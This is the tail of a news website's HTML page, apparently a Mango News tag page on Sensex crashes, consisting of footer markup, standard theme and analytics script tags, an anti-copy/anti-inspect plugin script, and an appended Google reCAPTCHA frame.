<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"ad78f14e23","url":"https:\/\/themangonews.com\/tag\/sensex-crashes","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kP--UkxMPU841INxSOxT-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768926866522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>